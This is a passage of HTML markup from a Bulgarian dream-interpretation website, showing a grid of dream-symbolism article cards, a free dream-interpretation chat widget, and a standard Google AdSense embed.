https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b1d0bbd0b5d189d183d0bad0b0d189d0b8-d0b7d0b2d0b5d0b7d0b4d0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd0bed0b7d0b0d0b8d187d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain" aria-label="Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b2d18ad0bdd182d18fd189d0b8-d0bad0b0d0bfd0bad0b8-d180d0bed181d0b0-d180d0b0d0b7d0b3d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/" class="plain">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>


	<section class="section" id="section_1896457233">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-1299366583">


	<div id="col-405722561" class="col medium-10 small-12 large-10"  >
				<div class="col-inner text-center"  >
			
			

<h1>Безплатно тълкуване на сънища</h1>
<p><strong>Опишете Вашият сън в полето по-долу и разберете значението му веднага.</strong></p>
<p> </p>
<p>    <div id="chat-container" style="flex-direction: column; width: 100%;">
        <div id="chat-box" style="display: none; flex-grow: 1; overflow-y: auto; border-radius: 14px; border: 1px solid #ccc; padding: 10px; width: 100%; flex-direction: column;"></div>
        <div style="align-items: center; margin-top: 10px;">
            <textarea id="chat-message" placeholder="Опишете Вашият сън възможно най-подробно..." style="width: 100%; padding: 8px; border: 1px solid #ccc; border-radius: 14px; resize: none;"></textarea>
            <button id="send-message" type="button" class=" button primary is-outline" style="border-radius:10px; margin-left:20px !important;">Тълкуване</button>
		    
</div>
    </div>
    <style>
#chat-box {
    display: flex;
    flex-direction: column;
    max-height: 500px; /* Set max width */
    overflow-y: auto; /* Enable vertical scrolling */
}
        .message {
            max-width: 90%;
            margin-bottom: 20px;
            padding: 10px;
            border-radius: 10px;
            position: relative;
            text-align: left;
        }
        .message-time {
            font-size: 0.8em;
            color: #888;
            margin-top: 5px;
        }
        .my-message {
            align-self: flex-end;
            background-color: #dcf8c6;
            text-align: right;
        }
        .other-message {
            align-self: flex-start;
            background-color: #B0E6FF;
        }
		
/* OpenGraph card styling */
.og-card {
    display: flex;
    align-items: center;
	max-width:400px;
    border: 1px solid #ccc;
    padding: 10px;
    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'bd0634fd-0b2c-48d6-99d6-b11775da2037';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-405722561 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1896457233 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_960553549">
